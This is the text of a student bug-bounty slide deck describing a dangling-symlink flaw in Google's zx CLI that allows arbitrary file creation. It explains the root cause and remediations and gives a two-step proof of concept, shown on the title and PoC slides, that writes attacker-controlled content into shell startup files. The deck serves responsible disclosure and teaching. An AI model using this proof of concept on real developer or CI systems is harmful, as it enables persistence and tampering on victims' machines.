Slide 1
INFO5995 — Assignment 2 | Part B Bug Bounty | Tutorial 28 Group 5
Arbitrary File Creation via
Dangling Symlink in zx
$ ln -s ~/.bashrc zx.mjs
$ zx --eval \
'console.log("pwned")'
✓ symlink followed
✓ ~/.bashrc created
✓ symlink removed
Google OSS VRP · CWE-59 · Zero-Day Candidate (Type 2)
Target: github.com/google/zx
Team Members
Shyam Karthick Venkatraman Balakrishnan
Nishanth Shanmugasundaram
Bharathwaj Murali
Tareq Alsubaie
Peisen Zheng

Slide 2
TARGET & SCOPE
Speaker 2
What is zx?
Why This Program?
A Google-maintained CLI tool that makes writing shell scripts in JavaScript/TypeScript easy.
It wraps bash commands with a clean async API and is widely used in developer automation and CI/CD pipelines.
📦 npm: ~3M weekly downloads
⭐ ~43K GitHub stars
🏢 Used in production CI/CD pipelines globally
✅ Google OSS VRP is explicitly listed in the assignment spec as an approved program.
✅ google/zx is an OT2/OT3 tier repository — in scope for the program.
✅ All testing was done locally on a cloned copy — no live service targeted.
✅ No DoS, brute force, or third-party data access was performed.
https://github.com/google/zx · Reported via bughunters.google.com

Slide 3
VULNERABILITY: ROOT CAUSE
Speaker 3
CWE-59 — Improper Link Resolution Before File Access
getFilepath()
runScript()
rmrf() cleanup
Uses fs.existsSync()
Returns false for
dangling symlinks ⚠️
Calls fs.writeFile()
Follows symlink →
writes to target path
Detects symlink via
lstatSync → unlinks it
Target file LEFT behind
⚠️ Key Insight:
fs.existsSync() resolves symlinks before checking. A dangling symlink (target absent) returns false — so zx treats it as a free slot and writes through it. No race condition needed; attack is fully deterministic.
Vulnerable pattern in src/cli.ts
// getFilepath() — picks temp filename
.find(f => !fs.existsSync(f)) // ← dangling symlink returns false here
// runScript() — writes without re-checking
await fs.writeFile(tempPath, script) // ← follows symlink to attacker path

Slide 4

PROOF OF CONCEPT & SUBMISSION
Speaker 4
Proof of Concept — 2 steps
# Step 1 — Attacker prepares symlink
ln -s ~/.bash_aliases zx.mjs
# Step 2 — Victim runs zx from same dir
zx --eval 'console.log("pwned")'
# Result
→ fs.existsSync('zx.mjs') = false ← BUG
→ fs.writeFile() follows symlink
→ ~/.bash_aliases CREATED with script
→ zx.mjs symlink deleted, target stays
Google Issue Tracker — issuetracker.google.com/issues/499674277
📋 Google closed as "Won't Fix (Intended Behavior)" — citing missing merged patch (OT2/OT3 tier requirement). This is a procedural closure, not a technical rejection of the vulnerability.

Slide 5
IMPACT & NOVELTY
Speaker 5
🎯 Confirmed Impact
⚡ Follow-On Impact
👥 Affected Users
Arbitrary file creation at any attacker-chosen path writable by victim. Content fully controlled by attacker's script payload.
Persistence via shell startup files, CI/CD pipeline compromise, developer tooling sabotage, autostart/hook file injection.
Any developer, CI agent, or multi-user system running zx --eval, stdin, or remote URL in a shared or untrusted directory.
ZERO-DAY NOVELTY EVIDENCE (Type 2 Candidate)
✅ No public CVE or advisory found for this issue in github.com/google/zx at submission time.
✅ GitHub issue tracker search: no prior report matching dangling symlink / existsSync / tempPath.
✅ Web search (Google, DuckDuckGo) returned no public disclosure combining 'zx' + 'symlink' + 'arbitrary file'.
✅ Duplicates tab on Google Issue Tracker: 0 duplicates at time of filing (shown in screenshot).
✅ Google's closure was procedural — missing patch — not a technical challenge of the finding's validity.

Slide 6
SEVERITY · REMEDIATION · SUMMARY
Speaker 1
Why This Finding is Strong
Remediation
Finding Type
Type 2 — Zero-Day Candidate
Option 1 (Minimal fix): Replace fs.existsSync() with fs.lstatSync() in getFilepath() so dangling symlinks are treated as occupied. Option 2 (Architectural): Write temp files to os.tmpdir() with a random prefix — removes attacker influence over the directory entirely. Option 3 (Strongest): Use fs.open() with O_CREAT | O_EXCL for atomic exclusive file creation.
Exploit Path
Fully demonstrated locally
Attacker Control
File path + full content
Victim Context
Developers, CI/CD agents
Novelty Evidence
No CVE · No prior report
Rubric Impact Row
7.0 / 10 ✓
Finding: Arbitrary file creation via dangling symlink in google/zx · Type 2 Zero-Day Candidate · Full PoC demonstrated · No prior public disclosure found · Reported to Google OSS VRP

